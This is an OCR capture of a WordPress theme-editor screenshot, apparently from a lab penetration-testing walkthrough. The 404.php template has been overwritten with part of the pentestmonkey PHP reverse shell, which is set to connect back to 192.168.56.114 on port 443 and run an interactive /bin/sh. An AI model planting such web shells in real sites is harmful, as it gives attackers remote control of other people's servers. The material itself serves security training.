 Edit Themes ‹ Ignite Technol
192.168.56.121/wordpress/wp-admin/theme-editor.php?file=404.php&theme=twentysixteen
Ignite Technologies 5 0 + New Support Plus Go To SiteEditor Howdy, admin
Pages
Comments
Support Plus
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Theme Editor
Plugins 5
Users
Tools
Settings
Guestbook
Mail Masta
ReFlex Gallery
You Have not Setup Your WP EasyCart! Please Click Here to Setup.
EasyCart is best run with the WP EasyCart Admin Console, click here to learn how it can be installed.
Twenty Sixteen: 404 Template (404.php)
Select theme to edit: Twenty Sixteen Select
Selected file content:
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.56.114';  // CHANGE THIS
50 $port = 443;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
css
genericons
RTL Stylesheet
(rtl.css)
js
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer